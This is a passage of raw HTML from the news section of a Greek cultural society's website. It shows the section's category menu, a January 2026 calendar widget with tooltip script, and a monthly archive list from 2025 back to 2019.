		<div id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				
				
				<input type="hidden" name="dnn$ctr548$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
	</article>

	
	</div>
	
	<div id="themeSelection548" class="eds_modalWrapper eds_themeSettings eds_resizable">
		<div class="eds_modalContent eds_animated">
			<h3>Theme picker</h3>
			<div class="edn__contentLoading">
				<img src="/DesktopModules/EasyDNNNews/images/ajax-loader.gif" />
			</div>
			<div id="themeSelectionModal548" class="edNews_adminTheme"></div>
		</div>
	</div>
	
</div>










</div><!-- End_Module_548 --></div>
  </div>
  <div class="c_footer">
    <div class="c_footer_l">
      
    </div>
    <div class="c_footer_r">
      
      
      
    </div>
	<div class="clear_float"></div>
  </div>
  <div class="CadetBlue02_footer"></div>
</div></div></div>
            <div id="dnn_ThreeGrid3" class="i_three_grid3 span3"><div class="DnnModule DnnModule-EasyDNNnewsCategoriesMenu DnnModule-550"><a name="550"></a>

<div class="CadetBlue02_style">
  <div class="CadetBlue02_top_bg">
    <div class="c_icon">
      
	</div>
    <div class="c_title">
      <h2 class="c_titles"><span id="dnn_ctr550_dnnTITLE_titleLabel" class="c_title_CadetBlue">Κατηγορίες</span>


</h2>
	</div>
    <div class="CadetBlue02_c_menu">
      
    </div>
    <div class="CadetBlue02_c_help">
	  
	</div>
	<div class="clear_float"></div>
  </div>
  <div class="c_content_style">
    <div id="dnn_ctr550_ContentPane" class="CadetBlue02_content"><!-- Start_Module_550 --><div id="dnn_ctr550_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCategoriesMenuC">
	
<div class="category_menu eds_news_Ozone eds_subCollection_categoryMenu eds_styleSwitchCriteria_module-550 eds_template_TemplatedMenu_CategoriesMenu Ozone_Style_brown eds_style_predefined_brown">
	
<div class="EDN_module_box">
	<h3 class="edn_module_title" style="display:none">Categories</h3>
	<ul class="edn_category_menu_wrapper">



<li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/8/CategoryName/Βιβλία" title="35">35</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/8/CategoryName/Βιβλία" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/8/CategoryName/Βιβλία" title="Βιβλία"><span>Βιβλία</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/6/CategoryName/Δελτία-Τύπου" title="103">103</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/6/CategoryName/Δελτία-Τύπου" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/6/CategoryName/Δελτία-Τύπου" title="Δελτία Τύπου"><span>Δελτία Τύπου</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/5/CategoryName/Εκδηλώσεις" title="152">152</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/5/CategoryName/Εκδηλώσεις" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/5/CategoryName/Εκδηλώσεις" title="Εκδηλώσεις"><span>Εκδηλώσεις</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/3/CategoryName/Ημερίδες" title="11">11</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/3/CategoryName/Ημερίδες" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/3/CategoryName/Ημερίδες" title="Ημερίδες"><span>Ημερίδες</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/2/CategoryName/Νέα" title="302">302</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/2/CategoryName/Νέα" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/2/CategoryName/Νέα" title="Νέα"><span>Νέα</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/9/CategoryName/Πολιτισμός" title="164">164</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/9/CategoryName/Πολιτισμός" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/9/CategoryName/Πολιτισμός" title="Πολιτισμός"><span>Πολιτισμός</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/7/CategoryName/Προβολές-Ταινιών" title="77">77</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/7/CategoryName/Προβολές-Ταινιών" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/7/CategoryName/Προβολές-Ταινιών" title="Προβολές Ταινιών"><span>Προβολές Ταινιών</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/4/CategoryName/Συνέδρια" title="8">8</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/4/CategoryName/Συνέδρια" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/4/CategoryName/Συνέδρια" title="Συνέδρια"><span>Συνέδρια</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/10/CategoryName/Σκάκι" title="83">83</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/10/CategoryName/Σκάκι" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/10/CategoryName/Σκάκι" title="Σκάκι"><span>Σκάκι</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li>
	</ul>
</div>



</div>
</div><!-- End_Module_550 --></div>
  </div>
  <div class="c_footer">
    <div class="c_footer_l">
      
    </div>
    <div class="c_footer_r">
      
      
      
    </div>
	<div class="clear_float"></div>
  </div>
  <div class="CadetBlue02_footer"></div>
</div></div><div class="DnnModule DnnModule-EasyDNNnewsCalendar DnnModule-549"><a name="549"></a><div id="dnn_ctr549_ContentPane"><!-- Start_Module_549 --><div id="dnn_ctr549_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCalendarC">
	
<div class="calendar eds_news_Ozone eds_subCollection_calendar eds_styleSwitchCriteria_module-549 eds_template_Archive_Default Ozone_Style_brown eds_style_predefined_brown">
	<script type="text/javascript">
						/*<![CDATA[*/
							eds2_2(function($) {
								$('#dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar, #dnn_ctr549_ViewEasyDNNNewsCalendar_pnlEventArchive').on('mouseenter', 'td.day, > ul > li' , function (event) {
									var $this = $(this),
										$tooltip_container = $('> div', $this);

									if ($tooltip_container.length == 0)
										return;

									$(this).qtip({
										content: {
											text: function () {
												return $tooltip_container.html();
											},
											title: {
												button: false
											}
										},
										position: {
											my: 'top center',
											at: 'bottom center',
											target: 'event',
											viewport: $(window),
											adjust: {
												method: 'shift'
											}
										},
										show: {
											ready: true
										},
										hide: false,
										hide: {
											delay: 200,
											fixed: true,
											effect: function () {
												$qtip = $(this);

												$qtip.fadeOut(90, function () {
													var qtip_api = $qtip.qtip('api');

													if (typeof qtip_api == 'object')
														qtip_api.destroy();
												});
											}
										},
										style: {
											classes: 'edn_calendarbox_Ozone brown',
											tip: false
										}
									}, event);
								});
							});
						/*]]>*/</script>
	

	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar">
		
			
			<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlCalendarArchive" class="callendar_table_container">
			
				
				<table id="dnn_ctr549_ViewEasyDNNNewsCalendar_calDate" class="calendar_table" cellspacing="0" cellpadding="0" style="border-width:0px;border-style:None;border-collapse:collapse;">
				<tr><td colspan="7" style="background-color:Silver;"><table class="month_selection" cellspacing="0" style="width:100%;border-collapse:collapse;">
					<tr><td class="next_prev_months" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9466')" style="color:Black">«</a></td><td align="center" style="width:70%;">Ιανουάριος 2026</td><td class="next_prev_months" align="right" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9528')" style="color:Black">»</a></td></tr>
				</table></td></tr><tr><td class="week_days" align="center">Δευ</td><td class="week_days" align="center">Τρι</td><td class="week_days" align="center">Τετ</td><td class="week_days" align="center">Πεμ</td><td class="week_days" align="center">Παρ</td><td class="week_days" align="center">Σαβ</td><td class="week_days" align="center">Κυρ</td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>29</span></td><td class="day other_month" align="center" style="width:14%;"><span>30</span></td><td class="day other_month" align="center" style="width:14%;"><span>31</span></td><td class="day" align="center" style="width:14%;"><span>1</span></td><td class="day" align="center" style="width:14%;"><span>2</span></td><td class="day" align="center" style="width:14%;"><span>3</span></td><td class="day" align="center" style="width:14%;"><span>4</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>5</span></td><td class="day" align="center" style="width:14%;"><span>6</span></td><td class="day" align="center" style="width:14%;"><span>7</span></td><td class="day" align="center" style="width:14%;"><span>8</span></td><td class="day" align="center" style="width:14%;"><span>9</span></td><td class="day" align="center" style="width:14%;"><span>10</span></td><td class="day" align="center" style="width:14%;"><span>11</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>12</span></td><td class="day" align="center" style="width:14%;"><span>13</span></td><td class="day" align="center" style="width:14%;"><span>14</span></td><td class="day" align="center" style="width:14%;"><span>15</span></td><td class="day" align="center" style="width:14%;"><span>16</span></td><td class="day" align="center" style="width:14%;"><span>17</span></td><td class="day" align="center" style="width:14%;"><span>18</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>19</span></td><td class="day" align="center" style="width:14%;"><span>20</span></td><td class="day" align="center" style="width:14%;"><span>21</span></td><td class="day today" align="center" style="width:14%;"><span>22</span></td><td class="day" align="center" style="width:14%;"><span>23</span></td><td class="day" align="center" style="width:14%;"><span>24</span></td><td class="day" align="center" style="width:14%;"><span>25</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>26</span></td><td class="day" align="center" style="width:14%;"><span>27</span></td><td class="day" align="center" style="width:14%;"><span>28</span></td><td class="day" align="center" style="width:14%;"><span>29</span></td><td class="day" align="center" style="width:14%;"><span>30</span></td><td class="day" align="center" style="width:14%;"><span>31</span></td><td class="day other_month" align="center" style="width:14%;"><span>1</span></td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>2</span></td><td class="day other_month" align="center" style="width:14%;"><span>3</span></td><td class="day other_month" align="center" style="width:14%;"><span>4</span></td><td class="day other_month" align="center" style="width:14%;"><span>5</span></td><td class="day other_month" align="center" style="width:14%;"><span>6</span></td><td class="day other_month" align="center" style="width:14%;"><span>7</span></td><td class="day other_month" align="center" style="width:14%;"><span>8</span></td></tr>
			</table>
			
		</div>
		
	</div>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlMonthlyArchive" class="archive_list">
		
		
<h3 class="edn_module_title" style="display:none">Archive</h3>
<ul class="edn_archive_menu_wrapper">
<li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon collapse"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2025" title="2025">2025 <span>14</span></a>
	</div>
<ul><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2025" title="2025, Δεκέμβριος">2025, Δεκέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2025" title="2025, Νοέμβριος">2025, Νοέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2025" title="2025, Οκτώβριος">2025, Οκτώβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2025" title="2025, Σεπτέμβριος">2025, Σεπτέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2025" title="2025, Αύγουστος">2025, Αύγουστος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2025" title="2025, Ιούλιος">2025, Ιούλιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2025" title="2025, Ιούνιος">2025, Ιούνιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2025" title="2025, Μάιος">2025, Μάιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2025" title="2025, Απρίλιος">2025, Απρίλιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2025" title="2025, Μάρτιος">2025, Μάρτιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2025" title="2025, Φεβρουάριος">2025, Φεβρουάριος <span>1</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2024" title="2024">2024 <span>25</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2024" title="2024, Δεκέμβριος">2024, Δεκέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2024" title="2024, Νοέμβριος">2024, Νοέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2024" title="2024, Οκτώβριος">2024, Οκτώβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2024" title="2024, Σεπτέμβριος">2024, Σεπτέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2024" title="2024, Αύγουστος">2024, Αύγουστος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2024" title="2024, Ιούλιος">2024, Ιούλιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2024" title="2024, Ιούνιος">2024, Ιούνιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2024" title="2024, Μάιος">2024, Μάιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2024" title="2024, Απρίλιος">2024, Απρίλιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2024" title="2024, Μάρτιος">2024, Μάρτιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2024" title="2024, Φεβρουάριος">2024, Φεβρουάριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2024" title="2024, Ιανουάριος">2024, Ιανουάριος <span>1</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2023" title="2023">2023 <span>22</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2023" title="2023, Δεκέμβριος">2023, Δεκέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2023" title="2023, Νοέμβριος">2023, Νοέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2023" title="2023, Οκτώβριος">2023, Οκτώβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2023" title="2023, Σεπτέμβριος">2023, Σεπτέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2023" title="2023, Αύγουστος">2023, Αύγουστος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2023" title="2023, Ιούλιος">2023, Ιούλιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2023" title="2023, Ιούνιος">2023, Ιούνιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2023" title="2023, Μάιος">2023, Μάιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2023" title="2023, Απρίλιος">2023, Απρίλιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2023" title="2023, Μάρτιος">2023, Μάρτιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2023" title="2023, Φεβρουάριος">2023, Φεβρουάριος <span>4</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2022" title="2022">2022 <span>20</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2022" title="2022, Δεκέμβριος">2022, Δεκέμβριος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2022" title="2022, Οκτώβριος">2022, Οκτώβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2022" title="2022, Σεπτέμβριος">2022, Σεπτέμβριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2022" title="2022, Ιούλιος">2022, Ιούλιος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2022" title="2022, Ιούνιος">2022, Ιούνιος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2022" title="2022, Μάιος">2022, Μάιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2022" title="2022, Μάρτιος">2022, Μάρτιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2022" title="2022, Φεβρουάριος">2022, Φεβρουάριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2022" title="2022, Ιανουάριος">2022, Ιανουάριος <span>2</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2021" title="2021">2021 <span>11</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2021" title="2021, Οκτώβριος">2021, Οκτώβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2021" title="2021, Σεπτέμβριος">2021, Σεπτέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2021" title="2021, Ιούλιος">2021, Ιούλιος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2021" title="2021, Ιούνιος">2021, Ιούνιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2021" title="2021, Απρίλιος">2021, Απρίλιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2021" title="2021, Φεβρουάριος">2021, Φεβρουάριος <span>4</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2020" title="2020">2020 <span>22</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2020" title="2020, Δεκέμβριος">2020, Δεκέμβριος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2020" title="2020, Νοέμβριος">2020, Νοέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2020" title="2020, Οκτώβριος">2020, Οκτώβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2020" title="2020, Σεπτέμβριος">2020, Σεπτέμβριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2020" title="2020, Αύγουστος">2020, Αύγουστος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2020" title="2020, Ιούνιος">2020, Ιούνιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2020" title="2020, Φεβρουάριος">2020, Φεβρουάριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2020" title="2020, Ιανουάριος">2020, Ιανουάριος <span>5</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2019" title="2019">2019 <span>52</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2019" title="2019, Δεκέμβριος">2019, Δεκέμβριος <span>7</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2019" title="2019, Νοέμβριος">2019, Νοέμβριος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2019" title="2019, Οκτώβριος">2019, Οκτώβριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
